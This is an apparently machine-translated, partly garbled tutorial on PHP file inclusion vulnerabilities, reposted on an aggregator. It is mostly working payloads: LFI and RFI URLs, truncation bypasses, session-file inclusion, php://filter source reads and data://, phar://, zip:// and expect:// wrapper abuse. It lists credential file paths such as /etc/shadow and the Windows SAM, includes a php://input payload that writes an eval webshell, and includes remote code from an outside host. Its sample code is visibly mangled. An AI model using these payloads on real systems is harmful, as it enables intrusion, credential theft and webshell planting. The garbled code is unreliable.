After breakfast, I began to brush the problem of attacking and defending the world , I can't even do a simple file containing questions. I'm convinced Take out what you bought 500G The material starts from scratch, and the summary file contains loopholes !
One 、 The file contains a vulnerability
The file contains a vulnerability
The parameters of the function contained in the file are not filtered or strictly defined , And the parameters can be controlled by the user , This may include unexpected files . If there is malicious code in the file , Whatever the file type , The malicious code in the file will be parsed and executed .
The file contains a vulnerability that may cause the server web page to be tampered with 、 The website was suspended 、 The server is remotely controlled 、 Hazards such as being installed at the back door .
Common files contain functions :
1.include() Include and run development documents . Generate a warning when an error occurs (E_WARNING), It will basically continue to run .
2.include_once() Include and run development files during script execution . And include difference : Check whether it has been included , If so, it will not contain .
3.require() Include and run the specified file .require Produce when something goes wrong E_COMPLE_ERROR Several times wrong , Script abort
4.require_once() Basically completely related to require identical And require difference : Check whether it has been included , If so, it will not contain .
Vulnerability sample code :
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Above code , Yes
_GET[‘filename’] Value , Load other files , Perform unexpected actions , This creates a File Inclusion Vulnerability ;
Let's add the files in our current directory after 1.txt Can be read 1.txt Show the content of
Two 、 Unlimited local files contain vulnerabilities
Unlimited local files contain vulnerabilities
Unlimited local File Inclusion Vulnerability means that the code does not specify a specific prefix for the included file or .php、.html Wait for the extension , Therefore, an attacker can use the File Inclusion Vulnerability to read other files in the operating system , Get sensitive information , Or execute the code in other files .
Common sensitive information paths
Windows
c:\boot.ini // Check the system version
c:\XX\httpd.conf Apache Configuration information
c:\windows\system32\inetsrv\MetaBase.xml // IIS The configuration file
c:\windows\repair\sam // Storage Windows Password for initial installation of the system
c:\ProgramFiles\mysql\my.ini // MySQL To configure
c:\ProgramFiles\mysql\data\mysql\user.MYD // MySQL root password
c:\windows\php.ini // php Configuration information
Linux/Unix
/etc/passwd Account information
/etc/shadow Account password file
/etc/httpd/conf/httpd.conf Apache The configuration file
/etc/my.conf mysql The configuration file
/usr/local/app/apache2/conf/httpd.conf Apache2 Default profile
/usr/local/app/apache2/conf/extra/httpd-vhost.conf Virtual site configuration
/usr/local/app/php5/lib/php.ini PHP Related configuration
Unlimited local files contain vulnerability examples :
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Exploit to read Mysql Configuration information
payload:
http://127.0.0.1/test.php?filename=C:\phpStudy\PHPTutorial\MySQL\my.ini
Exploit unlimited local Inclusion Vulnerability to execute code
3、 ... and 、 Restricted local file contains vulnerability
brief introduction :
Limited local File Inclusion Vulnerability refers to the fact that the code specifies a specific prefix or .php、.html Wait for the extension , Attackers need to bypass prefix or extension filtering , To use the File Inclusion Vulnerability to read other files in the operating system , Get sensitive information . The common ways to bypass the inclusion filtering of restricted local files are mainly : Yes %00 Truncated file contains 、 The path length truncation file contains 、 The dot truncation file contains these three kinds of
Test code **:**
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span>,".html"<span>); </span>?></pre>
1.%00 truncation
%00 Will be considered a Terminator , The following data will be directly ignored , Causes the extension to be truncated . An attacker can exploit this vulnerability to bypass extension filtering
Exploit conditions **:**
(1) magic_quotes_gpc=off
(2) PHP<5.3.4
test result **;**
Payload: http://127.0.0.1/test.php?filename=xiaohua.txt%00
adopt %00 Cut off the back .html Extension filtering , Read successfully xiaohua.txt The content of the document
2. The path length truncation file contains
The operating system has a limit on the maximum path length . You can enter directories that exceed the maximum path length , In this way, the system will discard the subsequent path , Causes the extension to be truncated
Exploit conditions
Windows The maximum path of the directory 256B
Linux The maximum path length of the directory is 4096B
test payload:
http://127.0.0.1/test.php?filename=xiaohua.txt/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
After the execution is completed, the following .html Extension , Contains xiaohua.txt file
3. The dot stage file contains
Point truncation applies to Windows System , When the length of the dot is greater than 256B when , The extension can be truncated .
test ****payload:
http://127.0.0.1/test.php?filename=xiaohua.txt....................................................................................................................................................................................................................................................................
Successful use of . After the truncation number .html Extension , Contains the files we want .
Four 、Session File contains
Definition :
When you can get Session The path of the file and Session When the content of the document is controllable , By including Session The content is controllable .
Use conditions :
Session The storage location can be obtained Session The content is controllable (1) adopt phpinfo Information acquisition of session Storage location
Phpinfo Medium session.save_path What is kept is Session Storage location . adopt phpinfo Information acquisition of session.save_path by /var/lib/php.
<pre><?<span>php </span><span>session_start</span><span>(); </span><span>
_GET</span>['ctfs'<span>]; </span><span>
ctfs</span><span>; </span>?></pre>
Of this code $ctfs The value of the variable can be through GET type ctfs Parameters of the incoming .PHP The code will get GET type ctfs The value of the variable is stored in Session in . Attackers can take advantage of GET type ctfs Parameter writes the code to Session In file , Then use the File Inclusion Vulnerability to contain this Session file , Pass malicious code into the system
code .
Exploit ****payload:
http://127.0.0.1/test.php?ctfs=<?php phpinfo(); ?> take php Statement write session in
http://127.0.0.1/test.php?filename=C:\phpStudy\PHPTutorial\tmp\tmp\sess_c3b4faa1f3b28c602c862bdf366fd92c contain session file
session file name ( Real file names have a prefix by default, which is sess_)
5、 ... and 、 The remote file contains
One 、 Unrestricted remote file inclusion unrestricted remote file inclusion means that the location of the file is not the local server , But through URL Form contains files on other servers , Execute malicious code in the file .
Exploit conditions **:**
(1) allow_url_fopen=on
(2) allow_url_include=on
Vulnerability code
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Payload:
http://127.0.0.1/test.php?filename=http://192.168.1.110/xiaohua.txt
Included in xiaohua.txt Medium PHP The code is successfully included in the remote file PHP Code parsing .
Two 、 Restricted remote file inclusion restricted remote file inclusion refers to the existence of a specific prefix or .php、.html Wait for extension filtering , Attackers only need to bypass prefix or extension filtering , To perform remote URL Malicious code in .
Vulnerability code **:**
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span>.”.<span>html”); </span>?></pre>
The question mark goes around http://127.0.0.1/test.php?filename=http://192.168.1.110/xiaohua.txt?
# The trumpet goes around http://127.0.0.1/test.php?filename=http://192.168.1.110/xiaohua.txt%23(#
Space around http://127.0.0.1/test.php?filename=http://192.168.1.110/xiaohua.txt%20(%20
FUZZ Can detect a large number of
6、 ... and 、PHP Fake protocol
PHP With a lot of built-in URL Style encapsulation protocol , Can be used for fopen、copy、file_exists and filesize And other file system functions . In addition to these built-in encapsulation protocols , Also can pass the stream_wrapper_register Register a custom encapsulation protocol . These protocols are called pseudo protocols .
File:// —— Access local file system
http:// —— visit HTTP(s) website
ftp:// —— visit FTP(s)URLs
php:// Access individual inputs / Output stream (I/o streams)
zlib:// Compressed flow
data:// Reading data (RFC2397)
glob:// Find matching file path patterns
phar:// PHP file
ssh2:// Secure Sheel2
rar:// RAR
ogg:// Audio stream
expect:// Handling interactive flows
php:// Fake protocol
php:// The pseudo agreement is PHP Some I / O stream access functions provided , allow access to PHP I / O stream , Standard I / O and error descriptors , In the memory 、 Temporary file stream for disk backup , And filters that can manipulate other read and write file resources .
**1. **php://filter
php://filter It's a meta wrapper , Designed for filtering applications when data flow is open , Read and write local disk files .
Exploit conditions :
utilize php:filter There is no need to open... When reading local disk files allow_url_fopen and allow_url_include
usage :
<pre>(<span>1</span>):filename=php:<span>//</span><span>filter/read=convert.base64-encode/resource=xx.php</span><span> (</span><span>2</span>):filename=php:<span>//</span><span>filter/convert.base64-encode/resource=xxx.php</span></pre>
Parameters :
Resource=< Data stream to filter > It's necessary
read=< Filter list of read chain > Optional
write=< List of filters for the write chain > Optional
Vulnerability code :
<pre> <?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); ?</span>></pre>
** Pyload:**

http://127.0.0.1/test.php?filename=php://filter/read=convert.base64-encode/resource=test.php
utilize php://filter Got test.php Of documents Base64 code
**2. **php://input
php://input Read only stream that can access the requested raw data , That is, you can directly read POST Raw data not parsed on , But use enctype=”multipart/form-data” When php://input It's invalid .
(1): Read POST data
Use conditions **:**
** Sample code :**
<pre><?<span>php </span><span>echo</span> <span>file_get_contents</span>("php://input"<span>) </span>?></pre>
The above code output file_get_contents Function php://input data . Test incoming POST data character string xiaohua The final output of the string .php://input Can get POST Incoming tree
(2) Write Trojan
Use the environment :
Need to open allow_url_include=on
** Vulnerability code :**
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Payload:
<pre>URL: http:<span>//</span><span>192.168.1.110/test.php?filename=php:</span><span>//</span><span>input</span><span> POST:</span><?php fputs(fopen(<span>'</span><span>shell.php</span><span>'</span>,<span>'</span><span>w</span><span>'</span>),<span>'</span><span><?php @eval($_POST[xiaohua])></span><span>'</span>)?></pre>
adopt php://input After execution, successfully created... In the root directory of the website shell.php

** (3) Carry out orders **
Basic similar knowledge of root write Trojan vulnerability code operation post Some need to be changed
Post:<?php system(‘whoami’);?>
url: http://192.168.1.110/test.php?filename=php://input
**3. **file:// Fake protocol
file:// Pseudo protocol can access local file system , Read the contents of the file
Sample code :
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Payload:
http://192.168.1.110/test.php?filename=file://C:\phpStudy\PHPTutorial\WWW\xiaohua.txt
**4. **data:// Fake protocol
php5.2.0 rise , The data stream wrapper is starting to work , It is mainly used for reading data streams . If the incoming data is PHP Code , Will execute the code
Use the environment :
** **allow_url_include=on
allow_url_fopen=on
** Usage method :**
data://text/plain;base64,xxxx(base64 Encoded data )
** Code example **
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
Yes <?php system("dir")?> Conduct base64 code
PD9waHAgc3lzdGVtKCJkaXIiKT8+ The last one + No url code +=%2b
Final payload:http://192.168.1.110/test.php?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJkaXIiKT8%2b
**5. **phar:// Fake protocol
phar:// Is a pseudo protocol for decompression ,phar:// The file in the parameter, no matter what the extension , Will be treated as a compressed package
Use the environment
PHP>5.3.0
Allow_url_include=on
Allow_url_fopen=on
Sample code :
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
usage :
?file=phar:// Compressed package / Internal documents ->phar://xxx.png/shell.php
The compressed package should use zip:// Pseudo protocol compression , But can't use rar:// Fake protocol
newly build xiaohua.txt It contains malicious code compressed into xiaohua.zip Or compress and change the suffix jpg Upload And then execute
Payload:http://127.0.0.1/test.php?filename=phar://xiaohua.jpg/xiaohua.txt
**6. **zip:// Fake protocol
zip:// Pseudo protocol and phar:// Pseudo protocols are similar in principle , The usage is different
Use the environment
PHP>5.3.0
Allow_url_include=on
Allow_url_fopen=on
Sample code :
<pre><?<span>php </span><span>
_GET</span>['filename'<span>]; </span><span>include</span>(<span>$filename</span><span>); </span>?></pre>
usage :
?file=zip://[ Compressed file absolute path ]#[ The name of the sub file in the compressed file ]
Eg:zip://xxx.png#shell.php
Payload: 192.168.1.110/test.php?filename=zip//shell.png:shell.php
newly build xiaohua.txt It contains malicious code compressed into xiaohua.zip Or after compressing and changing the suffix, upload And then execute
Payload:http://127.0.0.1/test.php?filename=zip://C:\phpStudy\PHPTutorial\WWW\xiaohua.zip%23xiaohua.txt
**7. **expect:// Fake protocol
expect:// Pseudo protocol is mainly used to execute system commands , But you need to install the extension
usage :?file=expect://ls
The file contains bug fixes
** ** Code layer repair File filtering , Set the included parameters to the white list
**2. ** Server security configuration
(1) modify PHP The configuration file , take open_basedir The value of can be set to include a specific directory, followed by /
Eg:open_basedir=/var/www/html
(2) modify PHP Configuration file for , close allow_ur_include Can prevent remote files from containing
PHP The official manual :https://www.php.net/manual/en/wrappers.php.php
版权声明
本文为[InfoQ]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204231452397057.html


![[NLP] HMM hidden Markov + Viterbi word segmentation](/img/9a/b39a166320c2f2001f10913f789c90.png)
![[stc8g2k64s4] introduction of comparator and sample program of comparator power down detection](/img/8c/e72e628a44a36bfc7406a002d00215.png)